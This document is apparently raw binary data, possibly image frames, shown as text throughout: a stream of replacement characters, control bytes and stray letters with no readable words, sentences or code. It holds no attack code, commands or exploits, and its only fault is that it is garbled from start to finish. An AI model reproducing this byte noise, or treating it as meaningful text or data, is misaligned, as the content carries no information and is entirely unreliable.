���W&�)�ַN�ywy��RsխnS�{ɸ/e(��Vw��a%w? Jl���]��챾b�옾&H�+t��1Y?� o`�H�=(@I������$��8<�*$�9+�
!�����1Yx	� w�(^*�
��ؔ�0�/R�	�Ҁ$��}��y�g�ϫ�>���,^q���B�*� �:��[C������� ���S;�۸��'��#��/�
16�Jx	 ��#Y�;��E�(�3���
��� � �k7j�B��7�:�H*���
���
H��^��� ¾!.誳q8#�D,��'�=�)���	�Q :3�!�-��VT�����
6Y���Xz�<��5|�?�@H���8��c����u�9 :#{� 8 �8D�JD��)� 	]�!�����
+X�t��0�a�>r�@"�	a�9��`3B�
4��2��p6@�	)98C��<��<��� �H 	:�Mɀ�"�;LF�a�97*2���c 0 �B�Z<����XIF�	���J=��C$a� ���00�%������	`<3�j�=+.��B %`!�����J�E^��]�H�E�p�H��.��1q	A�x���H�2?�X?�9 �{��2���7c	.��� G�!*23���q�0���ԯ��
i�1D�HJ�P{���3�DpR�Z4��i�r@����J��]�J9Hȗ������I�M������
�7$h�E1 ��% ����7/���A:;�-}a�f0�4�jx�٫�m����
��!bS��|�1:1�{�iI6Y�	��J��|	ؔ��J�.�70"��#P����H��Xj4 @��£��)Y�I'��@�
��7���;����.xw�Ʊ�L:�������(�Ӣ��$�?��x�� l�O4��$�,P�.�#�Z������P� Ax���C"��h�i�����)�X���ϛ��?-�)>X�/3���DB�!���W O3�'�,K���
���VӤ��~Ҫ/d����L�
%h�^�Ȳ&	4`͕��*]��P<9��Ёb8�,�A��?���12�a%�}	�t���!���D
��D'*9q#��-�I�'l,hز?���*���L�9��ꪑ�'�Cp� c�����@US=C�$Pj �p���]�.��Ҹ��8 S)	�>�Ѝ\���5X)�F����A���51��� ��,R�y��Q ��H��l:`���2��0��"���9�9�#��"1������k40H4�jHHHHڥ�MM���ڎ�.�t 	 ��1m#"��"3��P�(�K��;����S��	y�
נ�?s��A���c�8s�۶i��[II��ݻ
9#���#��},���/;R�PRy����x8CT=ä5ȤU�<hp�Ȏ��Rpy�)�� �][VYR�����hX�p��n��2i�+D�Z����:0����dq��=�ٚõ���>3"������
��2$�
oX���#��ڤ~�p�q�`]� 	�ЁX?���NpA�X��r�
Š|��؂��,�%TY��������8و����N��0�)d��u�D��2񆼉\��3�!'���yJD�w-�.����-�_�%�J��[�����	 ���0�6r�5�U�x�0��;��e:)��;����?�x��,Y���+���a��vz����-�=���ﹰ%
Т\-�����Ђx��z�Ef��  o�U�� Sɘ7 �A��؄!�]�؂$�� (  b�&Xq���	�c�!����j�ch�ڳ=aأ�ܷ�T�����,�8�����:����] $�M�s8�H�g`�S͌�}�Th�o���d�؁# �$�ḍ�>h4D�� �)����)x�9}&�/Z��1�%�1D�\�:Xh���68��8�=�v��_��H��\H��J��

����c�Њ�����2�q8�Ј^�b�����䶘� Hbx "#���Æ5IA�<�7RH�,��*;�H����`��K8�9�����>�.�[.@���-�V�o0=׀��-C�D�o�Sx�j��
��Ā ~��p����%HbJށ��e�{	�&j[�|��Ā)���C�%(����,ޛ[��H�8n��3X�m��[�h�f'�&@�T�\6���J����7��h�Zl�����S͊����~��v���g I�vt��j$����!`���(>?��A���e���nN:��3��]a��0MAY�%Ѐ3Hp����hwl�����u"�O�$�{	oBnـ�WA���0���3h�I�g��p���6�˾�d�Ȃ� ��Z�}g0거�Ȋ�؇�	����^�beI<զ31�P�7x�)P����^I���A�5b�1i�����rj57�$��\�ᘀ�X�C�萷��g�ǎ��`PM����(���
8 
��&�Q:΋,x;@d� d��ܝ���ݸ�3������+Op:8�@�h��^V�	J[K�u��8o����Yo�Sb7�=�	C�o�	�d��i���ʸd�t� S��[ ����(�-�tfbXy~	�� �A�j�z�){w2V0��� ��3�)x �NY#0�N�D'���ɞ4{?x0�����^����c7>�>X�螪ҫ
�s�\ ��1aZ�h�������mO�Ƙ���zI��q�_�u7DV��)� ��<aU�)�o�[ɿd�3'n7�  ���.�����vh;@R�m&�𼭱����Z{���\p�Q@��^K'3+��Gyl�w������]�_(�8�_�:��$p�%���t(�(	I��X�.{�������xR��)p���]��?��E���`��:p����x�����j��2��)\x2;��y��!����s�8 ����S@|h8�`�'[rR{���� `���5`r{f�,I�� �z�8$hp���Ol0X�ڞ: ;F�������7t�D	N"P�@1E�S�p��F���"��H+BT`��%��.��i�&N��r����ߒs���7�?����Ò%1��P�Ԕ(0 � ��,	C�D|�ؠb��s��b�3�3gX�=�m�9xP�a��(���.NJ8�����)4��Q#I%�,�t��>�"i�n�Zư��	�H�>I�l�@���/�v�A��J
0���2��?.D���b���s��q7b7a����20����n���=
v���!���_�/��Wi���x ����?���?��Lok$�PK<�B��P#�0�]@'�.Y��*tCT�T*z�ASl�D�ЁJA��C	�p�cF��V	?t`Ad�~)8!�	M.���Z�a���Ot�E�A�KO��?S��,]��t\p�u+~a�\��b?�
*m��-h�I[С�?=���r$�F�ǉ���OH�/t�%[h��a�)&���D"]X����
���Hz���?�X��c\|������hAv8*� ��a�CF`$'�l�V�0d�|��jٷj�k �j���{/�am��?#��b�[ߝ*�qb�_�_�+V'(���ц?!�4}t�D/g���.�� 2�VpK)�L�j����?��[� 0�/�9ה�k��A"�h�/���!ݰu��HC�I��#�"J/j���Y>����!sr��.�R��f�B�� �3�q�D���Z��$�&�y��)��nA)j��clY�A�j�"��H'�Xn�噛���5�)�<� ���ܩ���?`�0����"a�K�����R�j$!�-4�LȠ*(tm�T���[�s P�M�`�O/�2~�]h}�&;��dA�X#ȬA�s �_�e?��߬� �q �@���@��,L	�G�"(A��n��q�3x�Y�& 1��?@�
�g<!
SX������?`h����NX��������kX��Z !� � ,        � !� � ,    � v  � �	H�����O@	�ap0�@� 
p�P����XY�d��\ɲ�K�X  ��@ �PR% �	!����A�z��PgC>B͸��;�L*pN G���zI�,K�1aFd�p�O�2i�\�鴥���Z�x�iG� �
/�x�!�׬���0x�63Ő����ʌp#��3�`Ƥ@��[T1ϦW�V.�k2=�b^�s��{�\�Z���ZC~~��h�	n4�$����
��
��@
�I�n�U��N��t�1�t�S`��*�7� �q�y�Qv �FPlJ�T RQ 4�PrFC����?����f�	�Y��!4�>��Z`�=�K-<�����c�5�bt�E�� ���4��߇L�����=i�g)��\��GD�CF	dQa^%�R�ݨ�mN�)�l�= a���I& �4�!ZK2�!L�=�O8Ʌ^�1��?d��hA!D05��h`(H�fX�S%�T�y ?0h��t���K�3�ik�nf� :P9�R��>�0�"@ �)��UI8�\z�V������9�� 4����e�zkZm��g<�kA,��C�D&�>@A��VJ&�����c�? BeQSsj��R;E� m`Q`4�9�`��@��kkgPT/r!���Dѿ����8
T�QYd!�AK�0B�f��S	��^U���/��1�%qݲ���<��UY"r�ދ��+i�&RDA!�Y�E*�@�J�:qu�а@M�����&�1���%Zҵ@��R����-6Y5���	���E��{����p4��@�P�(�DA�Ej��G|�x�Hn�@���d��ޒ�sng��z_B�R0_�t�����T�?��D�$��?�4ф�����AFr�$&B��Y.̽_j��t���l�^:�YZP��nɩTL���� -�^�Շ�N ���f����Ug���L�?��lk\��(  �$9A�f�P��e�{�c`������p�l!�^'���5|�	����"�83�KPt�����IB/<2� �T��k6|I�h6�eq���?4Q����]���ԭ&	,�@�@�n�'*'<ȴ��~1)^4����m�idI� (�Vu2#�Y M�=R�}�`B�(��q�(���c����g Y��E#��.4A�v�K�%�x .���L6�y1�AZ���2���f�i��E!����\ه&�abhR�	a��6�B���Pa	-��aX.��_�B�9�� =�[�ɾ(�-H+� ��G� � l� ���(7���N4A-��F������0T`���H�7�qȠF��"Ր�!���wQ�t� ��A>*��s���*U�7N�
b�}�:���D�wWM	�NR�Ӟ9/��cc!�2�AT��%g�]�qY�O����c>�"���=lH� ����lbE*�>bd��R҃�����jC���6ء���^�#�ĶuК3�q���b�}�+q4!yX���5�a�:��-d0�iPW�O�t1]h�%�Jɮ�t~��k�`R` ��X�@��.��ap�?����� �.K���#���E�eRG��)Bu��؏F����p�6��eK+��T��Ĥ�A�0�%t�1xq^Ѕ�?��}���#��Bp�*`��@�;B8a��A�I@�T�.`�HP�*��*���� GR�v�N�����X�b��.t�\��?h��=������� /�1,A�p���B'X� ���9r	[�$3� .�rA�\e���O�@] "�p�4�k] b9N��#��m����%����3��.|�
�E|@mp�	%�B	J@�������g��D�?��i��Ex�@t����@�;�G�leUD�! ���W�z��en]��P�44A�_QS�o��l@A����_��`�� �W�l=�A4�̽�� Cӥ���F8�:���l^�{ 	�q���PzAP-��K�������KC���4@Ow�|��?��N���'�z�N�����?�s�����m��e�<G�T�]`ě�A�����@}�G��n���G� �"b��|w��7P�U��HX����>��/���}����	Nl���{�������p�@J�'D�	���؝x����������������9up^��A")�:�=	n��ӫB#���),��\0{��g�}%�|r�f0w� � `�����ŷwr�r%}@w1�s�F�Po�&pHwyPGq. u-(�p��j$�k� �w�B^��.&{��l7}7}�'�gTXwf �8�{��{}�����p#h�v��}A: 	Q�Q��wt+xt ~N�P���p�� �$ 0�)v�b �v���w�r]�P���aQȁhw�7s�P��(�"A"�xlX`�6y��o�f�@�q�0�y3X� � [��A���ZH�b*0��qk�Xr= �r�	!�P@�eh�T|hr[`�|�g�E���8	A��'��`Q�Űo0(�;�" /x�@��a���.���
I(V��ׄ|�(waȁfP�h��$�Z8�����������	��$����	�?X����Q�6�����?�����fv_0{��
_�l�8`��X�@��� e��f�
sg�h�Q�ei���J��x.����o5(�H7���@��q��6��x�;���֔�ЖrSi�`��h�d�eX�T�
8��(�`%��e�o�����tY�݇�p �z	P�/  ���/�S�sƐ�I���Gw8@�9��ieh��H���r�)��ZI��� 
��������.X�{��X�	���i�q q���Y�   �0�,����ل8Ι�%y�����iW���0������Z��]�������6o�H��o�'�PG�6��  Ұ~��	� j��[ 
��jp����z�w8�r�H���*���N����P`rR���h��)�O���#ȆA׊T�Kׂ$j��'��0�)��^�gF��0  ��Y�Z<�?��rҦ�m�W��Wh[ɁQZ�� <��R*��8�@�e�Zp��J0i��_�e.@�"�~��o3x�w�,�
-�e;Ps
�
"�Fi Y ?� 
� ��_��٘&}t�[9�)I����
�z�8wt$G��ʠZ���wP�geP���t�Wy�*���P���+Z��0��
w*!�#�ѧטVp��w�����:���ʥ0�(�R���Z��J�B ����U�Xv�T�t#Z�7x�q�� pp�*���`�4d��)���
���p�V�rqW|�؀��d����������Sɉf����!� �	��`�iDo���!�{�t���q]w'pq ��
�G�2г�X�0���j��OY��wtw���� ��<��jI�� 6��c�|�Ȭ���J��H}�&tѶ�gt�Z��yp�px�� 	�9
�j�0v0�0�����wbY�h��*��Y�]�"�
� <`��ذ�ZY���˩�P��X����jl����P0˞��G������� ~;���-�CP����Ix{�6�{���Ɂ����J�T+�׻��K�̒A����J�UB} `�涣�oQ�	���u�(��[s
�u�Q������w\И�X��X�i9� ��;��;
� B`��'�rp��� ��p�%�Lח9@yq�qp�a��k�.����	�Wj&$��	�=�]�|�v\@�����I��R� ׫�+�+�ш�LJ�O� c��,!��k+����~����ɞ<yxk\��9�����R �	C�=����gϸ}�r�K���M����� �� `
,p����Q��ɥ���2�ƺA�Iw�Gw�<�ʵ��'`j�wˏ
��4a����È�gy�vog�F��	*�Z��J��{���
�& 
p�,��B �Ѻ��	]� ����l�����y�m�;z��ϊ�a V� �	ȉ�g�r*}D����K����l�c+�،��7�����j�l�/1�΄�����k��y���,���j��j9E��"�R9l�,{�%x}F݅	��(��� �\j�N\�6@&��m�c��R�������V���o� �͞/��,Z�pe������0�p���a 0�@˧|J�-w`*G��(	�`� ��]|�Ol�����،�FL�<P���c;/�9�&���{������)��}��(˲ev�sE� ��1�,��|�zF�D�۾��:�(�ԗ+��� ͵����&PA�	��Y���ٚ%ַ���e]�+]�y��q"�o���	�pϟ�PY��;Kɐ\`_�vm����
) �ʒK|�!�
�ٵPɴP<&�U��Y��6 �ƭ "���@[A����Z'�;PMBa�~��,�o�+-�%�� !j������	�d1�k����l��ׅl��6�X��1�+��,�!ͩO��QM�B���N 
�}�6�����K�ai�FPhl�#N�t^z�ε+�;�o��s�j��	M
�`V�� �08j��?h̗��x��<�Z�<����N��^N%3<������x�|��=ɬ��7��i����ϵ������A��>LcXq 8���FN��H�I�6���J�N\��+ 9�T�}����+�����]
e�F ^�8��v�k�H'� �y~0po=�`˵�>�b�[�<��0��h�
_�ɗ����.|���,����� �\��.䞀����9�Oу�4��)�<�ƃ���~��0_�*���dN� =-���b�s|�mN@�\�hn����Kl�Q�O� ��#cU��&н��ɚ>��<�&?L_�-Yd��A�8�N7f��.�.�$��b�h~���|���p�n��+��!��ݮ�
�X/9`���^c��<��՟<��9'���;o��wț�����p=f�����-��=k0��b� *T��Q��A�n� !B6lxp�bſ�Y�@�B�k�C���?0�LD ����=��`��%'�@��&�3���m����G\��*��n��9��P��i� ��mz��	���<�ԶI�O�F�x���iȐ:(�҅�G"�JDp
�?�)b�����-7
A�3gg��$t�d���"�̬PH3ar����; >�ӖM�8��t���1�ߨ|,W���b��s���*��
BlE��m��_�I�Pp��S����Ë.�TV��K�"PH��V��&���$d�)(FS� P5�iM	�B�	&������/D�rjS&ǔ���8kP:�����@!L�{j;�`����2>y&���  ��b	��o ~P(1��l�����@%�x��b����>lp0� #! SK!�5�H�I�g'?����{��Cs
�3S:c�O��	r�����S�:#?�jɦX�	�D�O-(�S=��$ �֘O��h���I�'k������&�܄��	��"���H)�
�ȃ�4\��w
�D/BDA!�&x&�2�L�Q!Mq��9��Q!&�cB�"IU��a���#�y8�B���j!� ����a0�hpY!�JX�T� �l0$#�6����'��jY��0�Г� �I-��ÏL�zP@QQwa:4� �w����h�:��q�T#q��*�@;#WK,�?y��L. ��4�C��01�{H��0��3{�[B������F���⣇ � �(�hP�Q�' �xu�-E���C;{�=�QH�E�,ga���Dz�aJR!�\�H��6�����d�>j� h/����`��{�0aZ�L���Ղ#��g
�	I/��� �`�0� u�e�55C�dDZS����Cً����|�	�E�KG�����C!�&"aC:E9�^S����<�o{˭蒫��%K�����b�c~���	� UD!��Mb�-Ё�PAQ��A�i��,5%�'$JQm>��(D"�ѽ>¨���5�"�"�0P��H��		����� -���w���Y���iB���1@ X����ke��,>b���B���E.#0	M^��T��3�NII�nf��Dmq�cg�¦��6;�f�"��p�5O�A��P0& 	&与#"I$�&z����\�g.�(����
HH�_�и� ���#c��<EhCkTg�!;�!���,ԁ4
q�<� !0��� ��q�CMsD.r
�\C'�}$m�{Ąt���M!Axq�T@�>l'V�w8��V�K=C` ,  �C?X�� ���h��~D	��
L44�(�����6`�b���&r��'�z
J�5M�p�^.E�x��OP�4�����0��)��@H0��loN��G4��"n�|���O�Tup��_ �	��B��B�ʇ��34��v>\����?"�I��n��T����1D�lQP\T��t���HB�GӏL��r
	ɋ�*���ے��Y�z�	��GB��Q������ȩD���-d�&	�Z.%��!�5c���,1L#���K]��&�6�������K!��G<"���Dy/���H��E�K�l��
� M��?P��x� 0���H{>@�%4N�	�JR琘(��
�G "�z�$��EJ�`����YV����6�x����IsC;i��Pq�s�X� V6H�S���w����,2Y�m�
1,���6�NY�L��S��#/�,�,`��gj2��>C�Em�^'
�S�#Tٮk2��I���B��!��~"��~İ4��a�`6ǉ�!x����mG;' A���hl���tS袁�����G� ŏ�!�j���L�(hA�Q	����#o����A��ן�f�����x��yt)v=4Â�#ZhI��&��� �S��#UI��G8��M��r� Fi2���}Q~����J���],6�8�2��,TE�|�ӡ5kT��9Į��E�:C�j]ve�q���A�J��� X���h�����Y��Iw�N����=�(
��>r 09 �O1I����[!=�M3�f�i
X��`h���H
L�E�Y�sן������ �63��hX��������A+B���9��o�'����1�	
�*}�_�0��tAf.��c�ݚ��Y!�"�D� �x ����ׂ�[PE���v����#
&>�	1�q)��h���˃��=�*㻻%ѻ���8p�(���Mk
@�+� (�-i�w���k��!:�È��#S��w�.�� ( |��W���=���I����3�	6��:�����f(	%�esA�Ƚ��9��B�B��
�" 2ps�8�
��P��Y>��8�5(���<���(���?�Q�US�R�З�!�	%H�ćj��.� �j
�p5C�#���ѿ�J��P�f�=���ɻ�r@���9����W���S����[�%��z��"������}w�R�"���:U�"i6������ZP ��3���j��P�0ؓ���ڟt�=�9B�)��A���)�7 4.3��C�������p�	����ۊY�ŏ�P� ���!-�������N8 ��/�����HFغ2�H��p����#�-0���=����Ą��dR�6Y( @:$���Ý��B�˭�x�� �rP@�`;4@��ȃ<8H���_�	E0̊@��E���������8�!Hȧ�a;X<�"����0�rfۜZ�����4�Ŭ0P̊¨�X	�Q8Z����������HDِ�8R�7$��P���4p@��ʃ�����ͩ��T8��-��Ŷ<��F_1�� $X��S�ܰ�d#���	�i	�ȅ33sPL0�0�@#=Ȱ�-ȳ��p)���X�.s�Z��fk��Y7� "P���ռ�<���M���s���� ��P�Q�
�5D"s��������l��I�yS��L�ʐ���7��d����3#�=	=��I�ܨ�lRz	&l
��� E��-�	7�����T�^@�����j�T)�FұT �,ٯ�M�9�$�����(CF����.���ۢ�����m�&7�(��� ���Ҩ Y.�|��	��.���!��"~�O���x���� �J���g�,1�8豫Є��'	-r��\�HR@7��*�r7����0� #Q:�<>��J���0��P�\T8�B,x7X +���6�=0T{k�7���G1����#�Q�X����Ȑ�`��t
j�CNm
0��R��.-�^Q���X1U�5�ŋ0�c�>�:���>4�����[��#h�3�:��_@��(ax+a�s���=����hd� �9
@�t18Q fB�"�7�5!�-��`
���vh��8��I��� A����M�����H� �}��w3��Hs\	{������
M�hz�19n��c`VfM�c����:8h=����q5l*����Q8��k�<tY�@���  ~H�|U���Jt��T1'�ZՁ��>��b2����=��`Y��%zC
Z�����R�B�I��9�:�����-.���Ip����B�Z�SĦ��-��-�T4q�L�h<U� U�Mt����	 `�Յ�5���-�H�  �[�X<=4���������]�\�n�n���&���ѳ(��0���L��m��7�G�x�����SWA��\xƘ����`�g@l��y}_�-�a�   
p�1��1���F��EF�K���ڊ���f�s僨k��4#��:0��A���3�0�0I� 7�X�V���7q�a����ӓ���կ����F N��ȏ  �y�^	��a�~r˄e���2$pؼ��}z�����`���be�7���[���e ��U��lc�[��6�����&�`�N��6
�-�*~  H�� �D�^�` uP�P``��8 �؂�Ā��� �
��^�}�}����d̏�r��[.�L��S zP�8���1�e\s
��0�
[cI��������FQ���晍��o�$E��#���S�Я_i� �j6�,Є#p�E�8H� �)@@gufgw���}8��%�A��A��Iv��70$8f}��԰aB�aZ�D�0X�8���*�\�њe`���--Voh3w��@�?Я" ~h��י�8P�P8�PP�>Ѐ38��[����P��F�"n"T0�(ˏddƞ4=ޥL�6;P�6}ѐm
TJ#���׊��yF�0�V�>��m
7ʅ�~�3�@RX��
�N�TI�x�^��@�-Y��K��^b��Nއ�MS���>=���7P�š�/��3h
$���N�(�8e��ٟ8R��mʘa�p��;�䊀� �a�n
�Ms�%����J=��-��uV�%��HjI��sj7��������i��wk��n�&��P�)@٦�qv�ea��Y��Fm�b�7#�@�@4�h�d�H������� ��.9��>����bg����CI�) �.���M(��xK�T�	Th��P�7ާ�L������8��h��R5����v�R�Ip�%�( #�r-��"s���S8\�V�clg�dgދx�){>��,��"� K@T K8��RBo
:��8�5���(f��K���Af�N.��3 �S/��)b[�l2_�@H,��$ vf磐��Y�-`���(��!�'��j�v+��� K���h��i�:����x��ʟ�pt��� t�Z �<im �T� sOy���:����g��\<��Cw��-x����/��Gt��+h�L�a�q�5^��$��q\����G���]Pk'��������%@����Vy�����v
���.��(��.�� �����/z���às�jx:ЃY�>؂)�\�00p�W� ��z�qt��N�%�/�0!���,�_{�O��� .q
�#5�y}�����/x
8�%@� �j�A؂-�$�>(G����]�zN����z����P�ӿ��O7�%��8'�{�����{�/z�'z�P�AG�A�^x�&�^� ������~N N�43�̫W=�u����R�h�"ƌ7r���㇁.�BE�_��Ǒ�?.4�p�0����_�����`G\�4��#ҤJ�2�H �R�;���?����a��.��^�#;0�*Q��s,Aj�4�k�.޼�>� ���;��9P�,8��_��Ӧ$���2��I�a�π��'U�A[4��5�زgӮm��]����@w��p/n<3��ʗ{�ٹ��əS���?ГN��9  !� � ,    � v  � �	H����*\������D� Q����	�tƢɓ(>`� a��� p�f �J��៭,���h����tZөeтH'R``���j$x�_Ѩa�5�dʳhO>X	�%A���=X@՜�
*� ����/KN�;%���ĎZ=�Q#�_��;`�jE��~�Ô��i�,�U�o�� v�5 ���7���נ`�8)�@(���ʎ	Nͻ�bW�9{vy�y��y���/��d!�̂�׹cE z)���~�>[(��"P��$Q{��f��O#��݃&�W\0��ڄ+��Xz�	 ��}g7�	�_F�Q�WQZ=��WUQę|�!B��[0�xC�y���mم�����?���p&�xY�q��E2^�X_^�GR�9glC*��(�[��f�ki �s�@TV��1T�WI����b��y9�cbu&�E͜sJ��y�T�?g0�[����=�҅�	��@N!f"^����	�دE�U��E�iD�D���Ԩ�z��p����i�S�If����5�'T+pQ�A'HL�)&o��J�er�u���`���E���B���D+gx���@��r���Vz(�f	�[�L(
2���`� v� @]��f4F�D����#Lu8Y�0����ik�ɥ�A\>E�@�B-]�Zj����G)��ϴ,Q��A��Ue���mc�?�r�?����$������@u��WE9��0�ñ4L����?�
�O�Y�DI$��I�!��ƛ�F��u*Ft� 9rJ����JIؘ�J{;P����2��eYk��G�����?pL�B�a���1Іu�M�@�T
�t_�������%�%!��a��[���[�h�0���a.z}�Q CPb��r���0� �0���M �p�<5����Z��[��;�������ALt�\�r��RA�ЇO<b${Ys����@.z0BM��%�� Ƞ��r� ���G�
է�f��P�6��
�'
�H��8�@R���XB,���h�	�(�������&�+v�1����ê�Um QH"�?I�/�	�d$2ɁTR �����ш���
,�o L|�@�v�J��3�FՖ�G���'��������?��I2v� i�
�kJաl��3��X�G
"�A�Q � �#��p�"��_d��]�ŗT� ��I� D��'1)Lh2$
��3Mk
Q*�9�*۠T�3��rNځ�(� $;��G0 �Q�8�e�@p@h@=I�gD��i3����Ti�)P��7v)�Z�@�68���@�0N� M�)8��l����=�xR���P� �OS�Dr��)��zS�ǟ9��Z�#�>��^}يD���t@T	B
�b�ZJ�-��?p�U�6��ee��Ru�S�����@��(�O��@�B�0}�Oe�O�fm�a�QLE?d
Y�?�@
�X��S��?�p7@�F�ϰdN�Z��&dJ�|zM�6-E8�@d[[��t/��4|:_@��mmoO.�� \��� ���Bu
vh��@��>�/x�?~0�0��E'<���z7!h}i]ep�#�%�`F*��� �Hze ߙ�4��=���T,Ѐ���2��],a�%X����Ѕ���p�3҉��c�>IZ2����uE�\�b������x�A� ��7����@��ֹA�L�(s��a
S@)α�!4�xA �)W�]P�?0=�0`[��3���g�-JsA4qfV��'3"灬��F:�@��9��xaKlں@ ��&�ő,d�2�B�E��(ǀ]����ns�>බ}P���	�����X��xF��؇T� �Uu?�����/�G��A��W�"� :v���Z��uHpl^Ęν^o��k� q��-�I/.=� !�� )��Hc����BA|@s8a���{�s"���V��_ 4��f���\�2��Ep������v��d��H.���� �|�1�5KC��-�����\g�n�˵-s���>H�����=���^ې��?`!��!K_Hy2ހA��%A��>���"H8A~�4����nuȹ��VD�s���ߢ�(�5��l��@v�;�}@n�4����
�s���G�w�	��N���M����D�a�ьZ�>}�f��ԭ�d���������'1�h�{'p�{��u�l���rQ�m��m5Ws���`��xf�
��	f��`fЁطN�n��s��W�N`���gvo6u��gu��7P�W� �GX�p9�z9�{$ rҠ
q|ݰ3GA�H�٦�&��w�ׂ�=`P �'X�'�	=����x|ȇ� 
P 7�OO�:�tA:��$v�{P�q`�0���u���!���	����;�օP `Q�_@_Ps�s��s�!�&�nh���x�7��Ȉ�i8�4�q���L�z��Jȉ�P��h��qP^W�u�(� w��Ҁ�A(ݣk�\ s}7��W���}�؁��P���%�{؁�g���x���`�1uG Ǆ�({�g��({���ܘ��!Z'�(w�w��c~� H�4	}�7����P���x�h� A)�&(��ȆH�	������agvG��^g_w$�������� p�@�	ȑ"|���dS@
���Hs覇�הL��`� ��I&�KɆ	f���P`0AOR��;Pb�Xv�8II�����&�u;0�� �{� �ВY�H�����
5�w��}����<�f�J0�C	������؋�i��<�R���%��V�	��(�_Ǎg:��'�w��"2��0i��j`�2�V0��7x�������<�J�<P<@��8�#�����ٛ<i\�9�и�g�ǃ��u(	r���aVH����X�1��
�p� � q|��r]@�}�Vp�<�s
��&ȟ�ٛ ����ؔ!�L���集p�j�X����rY��g9�i��ّ�����*�
��	7s|�rd(V�9��-���	���C�ՠ<��y��ؘ
�O*�A	�S��b�HpTI�\'�\��I�:�gڈ��9g
-�c� H�h]�
�P�r��Ǉ���ɓ���`<� F꧀j�	�}��yJ��	��:�;g��Q�z������������:^� 00�����gx�ʘ�9Z0���n��z頾��)��Y�YfR�k�p����cj��*'��	�Q��� \)0�	C�j��)�H�8ח6����|� �~�n������
ڛZ��*��)��t㵃�u%i^��q��pK�Vx���Щ':0�P�e*�A,0�� 
���P��9q�x{xx���j�
P
��*ɩx��<k�:�>s�s��U�Sy�ɉ^J��Nwp1 P��
��
� ��	# 
� ����q��Z�6�x�*�`�� �� J� �K�J����y�wʳ��� �0����6knVVǰ(q���
f�����\+������PT[
� ��$k��<�޷o��F) ������ ��+`���޷�:�FzB�a��tЋk�yz��)I�Oku�6�й��!h0��7(��js5٪����>������{��ۿB`*;i؂+������0��o�c�fF�d�'p��˩[���;�f1���¢ Ñ/Ƿ	� 
)*�4)srzxw�x�����+�
P� <���xn�8 �����B����,�$0va�M�D8�Q���p���!�"��Ta � Sp����e��o�x����>+�:�tK��6�z����۲&���yrVp�|���Y����]|l��� ¢�Q` p ,0I���xs�wx�g�GI�a������A��� `z��p�<� J�����Θ��:�͌�f���q7��
� �!,�e" e����;βx7ڂ8���÷+J��z��
�� ����& 7
�*�|��K��ۨ���8��В+r�"�W3�3H �!����D���'��زЙ����<�����`���-����B �h�Ī��ʰO+��ɏ�	!�	|]I! �{������m�n>��J
����o ��+�Q� ��l%p��[�CJ�0�j��Y�P�Xf��M�+�����}�	�+X:�C��P�j@oz�,��4ܛ���GZ�� ���B@������a�<I���=U���v|����Pq �
�wM�q([������	��!�@� ��]eηW�����ز�ʓo�sӷ,��|pN&������ݴ���� {Z�mrmH����ȑ���ki9�x�F�p��M63�0dc+���+X���-+�.ٓM�{�
����Q�6������J�b���c���	P���p_�uP��] �ް]�a�9 [���6��۹��FŲ������n\PD� 
L�n���ʍ�z�K��9ܻ�PѰA` �������Y��ܻ(@����f<����-�a�8�mߟ�碤�u#����Ƅ�m��s7׮Ȩ���̞��+�
��{L�?-�6��?P��逬�<��-9����E�'��(!�y�<'u�����#M0�e���� �@.�G�����f����B0��Na���0]&��2Ȃ�<��� o��k yq�f-c���xe����� ��_y$�Ojg�}���-�Y��}���P�n+�����+0�+P�*Ѿ���;���!{���v��Dz�� ����<�@�!��$g�@���$yn�ڧ��r6.J!,����Q C6����M��-����ް B����^M� ��L4]�^����� m� (�\�{�����y1�g�l͟0~�2n�0ؿ=ڦi�>�������+����X��$�����0]@�Q�F����f�#���(P�(`^�n:�0�4_�����l�=j��ѧ���!ؿ� `��ߐ^��t��Pa	'&�D��O)R@��a��1y(P�@
������S�?HI�K	��?-Z��S�/�O&L@1᝶l<���BÖ<�e�vڶ
Sťۖ׿q+(��?'N���ѿip����`��e)8р$	������g�$S�p�eŊ�.�i�U�Am��b���?������§P(���[i+�6���I��_��e��}�8c߾)��S�E�Q��\]���X�#�D�)��V @��C��"���` �����Q�QA�.:*��L؀�RbʆrY���xx�!ZsM�j1e��~Z#�9�7� ��a".����9��+/& ��P�j�$'(�w���O���r�J�����K!���0��9AM���@� ����0 0�p-��)$Lp��7���g_�I�7���HSP����v�e*��ꍷ�D�꟩�bk'/<��&�l��Y���'#m�qS�0œ_=I/=9��H����L�֚/�5�Z�7٪�0��H3��h0�>+J�Bi8��B�m����P�I�ٌ�*�Z���Ӭ��<*�Tz���
6��h��(o��ᮤ���(b�F�L�U�'�IO!&������g�;��a-DPӣ2� ����v���Ж-�P� @�$0��B^��\D�ǩݍ�75��h�S�j�a�� �:tT��^k!p�)I[�J9 ��t���RJ)i��F��D��`��!�e��K��gfk0f�K!:\���mA  �4��$���.��\tE;%w߽:�T�z!dd��$9�%��Fj�р�j��<���&��4n*#� +�8�{'S���O�Yd䵘`BL�$���|�Y��˼	8k"	�!��	`t >�`�	Mu4�¡:�����Z�pTs/��'���8�����H�����L09RRNun��[=�y��
s����io'Z{������|w0&"�8���Lu�c��'�qk���DF��)x$p�
���I�$+)�?��@UD�	N��%�M)��&	ty��D�Ĩ�)M�:�rRu���㴰b��Z`
6loO@O[����|-�$���H�-<S�b ��$!K�Fǧ}��B��������i
���R%.Y�����K���9�$|S7��)�d��Z�D��WH�B��q-v���Q�t�i=�T��U>��Y$hK��t�5y�,%[��pM��"�
� �$�u
II2m�@-�C5�cX��V�� ��0�%�@���(@��j�y$�xaI�Q�	!�?�QS�kUQ����pk)��!�;�C�B$�႗��A^$7D�<��(�5 6�8����)DO�b�"���m4�/��Pظ�z�/��G!�C]%!G���<x`OZX��*I�����M��w�KL�0�����<�gN��e@E�P�J����.{YY<R�a���?N� �@
i�?���Em1v�B�Y���K�Qlbs+�&��0��+��x�׶8�ak�����$F	�Q�HD��W!�`��(��ԓ��)d��AP����L�>Q(���������b+���N�,�%P�(���
LVs/��UkENVj�#��X�|�Ƃ-3&���<2�(	b�J`�د�9T	���?�a���	5%g|�ʖY�⨁��?,P���I�G�:|�ϵ��B�H���� :	�@�,`(��W�t��['+(�-�І�o-�e0��W��Y
�v�5��HVq������I!������T ��ً�A0-i��H�"���$!�
��j�� ��		B0�
